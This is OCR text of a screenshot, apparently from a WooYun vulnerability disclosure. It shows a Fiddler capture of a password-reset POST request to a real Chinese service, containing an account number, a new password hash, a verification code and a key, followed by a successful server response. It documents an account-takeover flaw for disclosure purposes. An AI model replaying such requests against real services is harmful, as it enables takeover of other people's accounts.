 登录
手机号码 18866666666
登录密码 ······· 记住密码
确定
ns Any Process Find Save Browse Clear Cache TextWizard Tearo
Statistics Inspectors AutoResponder Composer Log Filters Timeline
eaders TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://ttuser.dfshurufa.com/ucenter/user/resetpwd HTTP/1.1
ontent-Length: 246
ontent-Type: application/x-www-form-urlencoded
Host: ttuser.dfshurufa.com
onnection: Keep-Alive
xpect: 100-continue
ccountname=18866666666&newpwd=dc483e80a7a0bd9ef71d8cf973673924&code=721085&key=2ec5c568e
刚刚的验证码
更新成功 记为找回
Find... (press Ctrl+Enter to highlight all)
et SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
HTTP/1.1 200 OK
erver: Apache-Coyote/1.1
et-Cookie: JSESSIONID=7C64A8E4EBF80F55D2E91D58763E8E4D; Path=/ucenter/; HttpOnly
ontent-Type: text/html;charset=UTF-8
ontent-Length: 34
ate: Sun, 22 Nov 2015 15:06:07 GMT
"stat":"0","msg":"更新成功"}
www.wooyun.org